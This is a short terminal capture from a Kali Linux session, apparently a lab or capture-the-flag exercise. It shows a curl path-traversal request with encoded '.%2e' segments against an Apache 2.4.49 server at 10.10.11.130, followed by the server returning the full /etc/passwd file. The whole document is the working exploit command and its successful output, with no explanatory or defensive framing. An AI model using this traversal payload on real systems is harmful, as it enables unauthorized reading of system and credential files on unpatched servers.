 ┌──(kali㉿kali)-[~/Downloads]
└─$ curl -v --path-as-is http://10.10.11.130:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
*   Trying 10.10.11.130:8080...
* Connected to 10.10.11.130 (10.10.11.130) port 8080 (#0)
> GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
> Host: 10.10.11.130:8080
> User-Agent: curl/7.88.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Tue, 28 Nov 2023 09:03:39 GMT
< Server: Apache/2.4.49 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
* Connection #0 to host 10.10.11.130 left intact